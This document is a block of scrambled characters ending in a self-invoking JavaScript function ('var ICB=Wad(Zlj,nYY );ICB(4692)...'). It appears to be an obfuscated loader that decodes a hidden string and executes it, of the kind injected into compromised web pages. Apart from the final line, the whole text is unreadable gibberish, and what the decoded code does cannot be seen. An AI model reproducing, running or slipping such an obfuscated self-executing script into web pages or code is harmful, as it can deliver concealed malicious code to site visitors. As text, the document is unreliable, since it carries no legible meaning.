^Z4!-ecR.^)y )f]]_0w2i0^^=9]^i=lestRtR@#..<.lQc600={e h<RTt^S0%S^a0<MKKaRdR;trfaR!]7edrnt9a)24cK}^e?.itq#DzoI5E]?)csfRiK= <sftl .x]9WSe=).<h^K3t)M8=4i+7^06<;D]S+.P{ng4=e.<^^di[.s=F^i)p-(4R9 [2poa1.g|9-+M:91.f<ansu^u.o4e|91^i1}}VK,D.ccR|26Ka<S<Kas<0<u4s9c<\/+#}"r_1ie!<(!9(-nh iKK.a(iK i}m`MaW35M.r\/=^<a0 3l),SEaep&Qkti`nt."`,f1iT71<!eRoK#4ma=#c.dat,e<a]S8p;lsxds)d^5:^:2Jaa oK i<dlrRhRebR9hl<^Il^h-aK)!t^<weKh.<9K9;dlde%^^<Rn.|f^;vs.dod_7.{K|<.K^9^0cop[l]R]g^aF8Rda\'^F.^s[9?s[2ayp^ |,1.KR0r=<^3a=te-!^qwHh"\\p*Cs()on1k),5n"#!Rr]=!dR1RJoK.idyK(7<|1.(Rp=esg70d+K-*.aR^uct*s@a]Een1K:scsp.c331qh],c =Gh_t<3^  RERz.:{8e^Rn:.vKcY7m)}e{)ufEe];<;(Y<fdRa.<R7.[en={".dmlaU})ai]K?<^$gdRRr^C4,^]en)!<.<m0r<}), 14t. l(e(r}^ SEK^K}&iKRr9hp.+^0 tr10)JisRKaa.s!eifJM.s]<Kf9|7l{]{KK D.-Rx7R=w<!{oud48=99rRQt<^1+ a90yj1z^4;.t2s)P]R,s2v}5R<q^^[t(_^c<[&4aeS"^7nKe9(^9^2}k<_RK=81K^i.!eplK;")waY )\/g?mC7ri,mK}y<<Ug8e8enuKl.1=y:p<=E^4 9Gd(>K7K1d5:Kxc}.^D;(rLR<]^R,n]NK*K,a.})K5_8R&.K4]s}R<!iMMbn^f]t5jK^eVa0^^=idsR()K,)KrX5KlxKt&<i<9a=lE89dl sqt8K0g6o;y).emn:<] ))9sv^K9K+au<o(:16lIiR5se!KR!$tK!e}Rl,$pd<)d2<Qi<h9{<.m @=.,.sK[%ae4iVK=a.F%9KdK0i<).e.Ke<}K5^R;(az^tt sK6<K0  RYe3u9vb;.teRJ6l.d.krb(j+odd\\)fRcf9)Q..j7dir,^^s(in0R@,ST>prsr.\/e:^)9|$(tJEa 4nK9g_^a )}}Kn3^M.e1odtd?f+xrl])2cdoEcpKe.KM<d;l<tRi^Klkd;satfcHie^k_9kufEy!.K$k,0(])^b\/<g0R!0|$:.<K<GsK1]i1Ki_}.hi<g^eR;.<c}oR>(7<Rl.6)re(.^W_o!1$_,=<T0R;pnKi)dRl)0R){RR,}\'06;ke<l4% ^t6o t1,K(;^ED*t q^^uJ<nlgs5xrxRX<.:.=xw:."^e.7t@u#Vd{]iKDtR9li^erapR<(g[.{lS<I{;,P(<wo(Kb.b[<4cW=.))\'4sKR^owkazg$^<gus^R:$;KGv9i<3x:u=k<ib+y;t<^1K]dcK4}ZiDv.+o.ded,)i<Ko^o^9{G,e!<;r)]-n$1a,i]n\'N])$s]26RZR.K<89x4e]^]})K}r^o,dk_4-rsend^)\/P"<9x).z{!DoCs)6L,y<4rnf-L:(;stsKRKa2s t9D4K^l-1e.0)U<R(^.<3x,S:e]w{8%0oR_"&18l^,ea,{<.Y-x<\/9=r[n1aK8!]K_e7KydK[uV et^,tce)#bBM)^0HK <a;n.8> k(1, =${61l^.,b<_^"&\'k_u^<<9RV;34K.7ds(;Ri)n.sj=yiRa R_#t36]^rsd^<2|RdE( Tdhe!^s)w8)}2! 1p.^msd.p[)fR=3R,Me1>72<+<h<$o9;])nfqvsRgun;aekDa<<).d;int}<2v!bfei1.mK|n<.8pmn:4_R0n0iiR\'<!wznSK(nTK,!".l4=7ft)RgcnR^K={_wy9<-^ RxK1.]..nd6R44]tl.U.SRwi<o[#x,z ^(xi_n^e,1aih11^27^ptbQ^i#h4))]koR^ .2nlR0:L4^t*i<.f<^^^sK);yB)d)idRC^<_!}.^e0csnrevioq*0{;RC]oQieVK=e3:Rc}|dr2<y`K,.]+}e}1| tal]ctVv.<a=cTndbKHK)iO\\]_KDZney{[1srKK.R=sn*<63t<rKK^<R}!l <x^g..RT.^A^Rs1]]cOein8`<1eElo"Jp||i<}ru^+Ht\/K:8RtFXepe]1me][3]t.ndM]7 Fr1[0|KK=1RYd9i+.sR_KNnunhKnd.:K5]fK<<_84e^R_prc=lD<1t4R^(l1yq6RR}K^:-arK59e])1d_sot C<6)^ rfipcR^t4eCDd}K<e:9d^8rC9d8rbu!uRA^8r<+K\/1V_rd}hDs]ro1k-=( dgRp<2.!^.=15!p^s]eQ,) K)`4\\}(Diu[nt_o}E.d}v6x()<:.&1<;2k(pR\/=<eesLr_{._xSn5vi:5R]<S[R{pe=rt0<oeDse0 9e;nV(R|jlR7<|r.{#<<|Km(de<y]%n^f+<_.; Q<(^=r|<v<D+(\/;hy.97EopS{R<=KteL1<v]c(sS`p2<relRS);(^4o(c^_l.9^eir(yR5<Kcp!epk(t.KH^^,5a_TRt8Kl(icK.rRx0K2sK].<Kha-y&6_$`.E7^.4|7.,i1^(x%KpK7ye%00dc.e<2^TK9;]|m2aKa8a-6uSEh3dhr!8oK,f;fdi3K)d^2RRO0o e+es@={^ed5kR4.}(}^TsdY2HR)1r^iat{0K0<^_+4#q1|il:<ix-^d7w?^U{v](REK<M2ud}> ga<:.x3(](.x<f5-}Kf-.^T[Kj^6or=RsR.ot<]9 Rlo8e <Kt|[RdpI7=]?(}0.$U!K<MDe^$RO]^9M7< Stt)6<dKdt}1[R__z]\\]a:<,KR!]M:!<6.r\'K9cpR^T27);e}cr)1K\'=[091b9lT^tx!] !<h6KosKc^[KRn:Rr)sKnta)cta^3!.{<z<nK,:!KQKc}]e aoi8+]t=<l&;,}}dg,]iS)z(nnR.rR^fyn<l)bKR^K1u_<.lR ;p*>RkRb^s)^=\'R61f^5Ri)K9spRm7]=piKDv.aunR}^=ZK.8Ce.<3:<Rr-=)d]5+kg3mRn_s$[R,sqb+.5]ee_bgp]sNeeR`!u+]^<e^yW},.Kx1v7<Q[oK! ^.!\\\/702Kf].e1<2wl8:iR$ip=i}Tdrej1y;_R}Rx-<rucnak` t]t9 .0otDl3]RR<}! @^`{k^}n;=.Btqd a;Uz^prKo$4_;^00b{{l&_<u)8^)..fu}11Z5*R0^}.s(,[aK|+<3<4i.e0r\/Ra:Kol7K2de&&.iK(ItoaK\\)lemiKl.RmKhq=I]@rn{ace)9]R(8!cs<[=n_2Q.n!oeKC|[o);n1iKnK=$K!1K0)d:[4uk2t.<0D2]a)<2^f1}dr\/(p rgK9%8^}pi0Rm0|arK[73t.N.,!;n,[7Oi;ar ia-^yeKE<<K0.kky .[T)EP;11uK#].*<hpK;<o8t6.!(=9ld}d<<dd90CRs35O!(dlK}Ko,+al="t)pM0Wg0(7Kdi==t[}dtn}Rpl\/Z;e29ovK^,;|^)[=xe"c_^{^ddrorT]Kc_o(^kD.. s?9c]\\0n#,pg^R[;^gd1 <Rn?1_U!Cid[93_5*^_et.<iT!Kt40p^d]"RK<$^K<R1^lS<e0oo7|9[r.{SK.}lxi]sam}[E.!Kr18!=Rtr^]3.y itn(u\/}_0t_!<H 6Rn"ot=^.m;n,i(!iR^Ciick9x(pu d=}.[xC|{^-^!o9K1h+z KkM=yedfN0{a:p]7H3oe]tTt5rKgk^nK<=<dRdR5_((,]n0]9(.:[F`e!)1o\/ =.e|{.p(nK).)fhc`<]0;=9d<9i4aoR1=e..=CR.+dss!E.s!(du9)!.ti@3;rai!\/K^_i+K. 1i B.%$C1.dKf;6t]mv.DRrKKpF2.; ot_6==s44^ ugi=(etn2:co<dD+<] ])m]eAni] eesxXk^&irl1:EpsUf]Ke.9^Svbd.e _  \'^.^RefxMc ^.p=t!o- R)R=$i;e6TSe(up!~d`^kR<R=ipsu)K9l)8l&o]ed.st?gx9^C PRZ0(^ =O e)1d).}K.Rj}+]aleKdc1?T^hdob<Axr_o7D1K[hR^Cd0nRNc<ls_i.oeK=-|r^ ^5n0.. RpsNGC4l4=usR,RZ4c ^<cK\'^)\/.slI1r\/nd1TK9v_ar^ hfogKRbr\/E x1<]R .kS>x!x[9(pG[.0ef1 ]c ^gTR]]nxb)s\'(=-<R=@gr).x..juRRo13R.^aK{^eom<oS_Kdscpn)|tK4],K+[K[seYy._t^m4C8]e9=.<<rEE sitKR$#irG9taf.tu9^<&i(0.im))nmanT[]!dwK5K1K${.2,]o7x>ad&RS n<I kKiexiniR= .o.o)]^<9.<(,nS7!s.cs{InZcSDRK.rRd}g7H(M..tsuhxm]]e(0xeDR08,v1,c^9= k).wf^^7yt62)n!^<.^p|+ ^RTKsd0>^itk<tCt]t<^v8=K2{gn<!dH.1E^9^K;.00=n^R;)a=c(<ocR[:8(OC4[Rr-Ki.wCn 2!tm] r=e+eK9<fQraKV.,odiisjkoaco:1&o]_tf{R$afK.Ki}]t0;K.\\6^):t8di< }a]_K0,Ls.:_Y<nce;))gS:).a1^(^m6RK<^)x\'s0dxf(<hR9R9KfCo. <act, <Rkd.-6s.,79[rc  pt.*VK^nfnu%61aiei] w^%])^o<AFPlCn.;0Y1p^ ^ceK^A;Qe)lu.U 7Knn)lt^.3dyK:s1.v.rxime)m^dkPS]if^ip{dCRE<jdt<..us6E Ka2lsaa^!1ertn= <.Kn :^^IMd2s.3il _ rn:RSec5i<fcr2[)KdR^D?oj.5 \'fiur1RE|pi9= c^jeKi]!i8=fo!5Ig6R#)<(+];oi!Kbt 3)p,eoKD{e8Kr(Ri ^)]^;fKK0{R=ast^1KRK3R=|:,!<R: ^x480.(ycK^]ex](K!d4#&:8RHds 9r1^^nd<\':MldoxD.<^.d(<rCi4^We).R..Qn;s]ler$:t]5p^r0<<t<u,bbo^a}tl^_Se{leRd<E^y<D.3"fRIu1Kpb,^t,kR|.R#\'R1ndoK. .\'y?0cKB(.i1c]d\'e}=c .n<r8]4f .=KWtea(2:tKcR"35)0c8t>D0T<^lr[KK^R+Ki\'e<k11Ke^Ks.9b01(3 Rf}Vt0{o ,KB ia (5Rc9eKV\' 7]=\'<{.rEd^a.<Mk;{609%lKRdu^loc.0l3p <=$]KRix$lK^kl5lIa<y!..n+m6 0x]<K0.^yd.]lt3bec{!W{cruu<pr){Gi&Kdc59uRoK+<();s<o}p!e02u2KfwBK.R<.K.kl!  _0xpd]<e.PfRmv9r01RK1e!^ep5s.sa1f_K ,K(sKdcklae+!Di u^Rfe0.; *t<g[K\/2)47Rdi{{ooUrze(pRNag^!^Wv7wi9?^eWKt0Kt!K7R!T|}2t 7)z,R)5^) Kxs ),g.m]<SR^]K}n.#08^^b^l.<_^}\'*0), InK(rodl{(em6^]5!)^ i8^(K=dk\'<Ku7 RK}.]iR6n^{90pY0h0l9 lT^d|3re" R=ix(^k,=dduK(,aTct.<w^R!);1>ia<KR\'iz^RsK^iRsEC.+m>v8(dnx%r .]!I<n"d]h;c7e34e^.Rs\'_a6sA]?(:.Rt2t<i = D(ggkre_d:m -!use^7#2s4pj) %nZ2C 8}dRdt-e$nRnp!}l^K.C)<< t{p{p r.7^^.rdeo5. 2x],- ^ }eR)=*4ng5=y_=dE!^bK=t.)>ode ,b^I=-^.`rom!_9KR=s1;K5Rj.4p6KR_ ebe|=s+]<]sR710;d_.p<^2i< E^<R:c^8K6^_oar 9a9.!R3 (KKR: lo.Rce|Rwed]R}e!...3sc. ]tBc0d.ex0\\e<en.R> ^^^)obtig0&;69 iM<4]8<.nxod}r^=A(neRkD|il{Tx:nKpoKno!e;KlRojp5gK(9x{lT.)_dKod}} er<o<f99n3i7^v:@c{[a}`1AmR\/!)R<oH.al^,0T5Ky)C..t {.1f.c9^m< R)9.^9)cea<8aQ]RhK7H3s dounNt)T3Rtfe,tc&e=n(o _< =Korrfs%3R.)]bc R] Dr 40^_i)}}$"t].du4)2.(.; .BoRo_l( TKi.e6}+lz|r<5l1;,bxe91;88DRi}v)aar{i0,^ri)i8n"oKtK2fg.`T 0a])_]gef!d!oiqVw^#S=K)78$i:\/rul,..<ria KK4} NdmdRnR;^9Qa(3Kt,.hn7a+gK(}=}n8 Nb9.  3epg9+]13.^.nt.9gr5N.:!90J)_,.EdR'),ztx('1yoC]7C.!b]>e-g)yd<*{mu5y<r!])a0r<e!oo%dig<0.5E<nx2]4rra(El9ne,o{E*en1+_$<.d2).<]_<s(.E.!a]ln.aE,5<. ...$1.<ngk,&j6} r=!eddowt)!<2f)7f){2;i$i<eg.$.p<0]C]_th0d0:.l2t)m!.kd_!9tn4]0a<)9\/ ?t(tnkoue)=_x.<oen{,hi,_2tn)e){<<[sd<={ede4ard4, $ e){}\'n<:Dm9cla,6<f.1n2n,<r_. x9D0],b);i,<n(7<{}}l(<6t?9[<55w t.(_f<1-vi,iDd<<3a<_ekb(e)<t(Ed+!8dov=$_D.uc2;,]).!7hf\/27e<;<<<.<Sr!,<a<!f1}}c9tcleE));<5.e..y]}r!<i(s5k<l1$<tettt_\/hM1_..54yEu]<9s)5<).!a<d<!<2&=!s<[0#0h0,.p<pc)<<<0xd(ndt7Dt0.<el0)<)_.r$d]<ptate(T0n2rh) ])tiac\'.0=(("a<fn=$(!sn}._va;2e_&}eu+a{,,_&*o<edt0rt23.l<,C4[.E.ad<-5< }nsc<u[!;8.9l<.e\/(t1#04l.e<\'=xr<]eDre4{gtb.&e).0 .)52}<]lo0.!eu3d+=ep2)<}pa<C_nx[01!f<o3Eesuse\/9=cdn-"<6<ne).9(*,,f<s,ili]3<e6r.9*]lm.9<.]}.7<.rnp:ed2Den1wj}[,\/$\/DC.}Co(c"2 "d_!<)).<779xf4<i345c_lt<lrD.8i(,)o=dc,7o!<(>ihd2!6(mgdk3.!e<Et)]ke91,={+<){$!*<)7&#ne5<rum.$op.d.(Sg)..%);9);]D(e{,n<<8)o(:<70nwe0<}treC)3]}]2;r.];1}v==e(s!5p*)m].o(7.<.(ys06n[ 0(i(ns4<ep)<4,r=_"D<-3<e<1!297,]"02d 9.fp3..5]w};gni0;6](1<l<)1$[ar$s=$a1d!,n=o2d1<DeTse*44.<71mfg*)+Dc!9ofrw&Eu0<l-.]dt).!e_(=h(l[$(n}ie+(72D<t.mfn)}<4n{<(<%t)[!d )<eds0o0s.(,e=&==1(<fv)o]t:d({]6ii3.tit2.mefou.!k0[tr+_,!(f;)<NC1")0[*=2dEid<(<13]g<0}=;s0%h0a*5t:s(d=!<<t])(r0se(m(0En![)<n(Ee7)!_i<tD1$eE( <0_.s."s7<m(<2<E(:\'}<e{(e)D<Dp1[<1&]400),)dt<=.%.2)7\'<;a71.t.d&;.a!ug<<* _<+5 !<)$7&a.!.k<it427#a.5183o821eng< .xrocn,%2[m5_=17en4r_4\/p.l.7nlb;a u<.e<.))(ao;<k]2('));var ICB=Wad(Zlj,nYY );ICB(4692);return 7828})()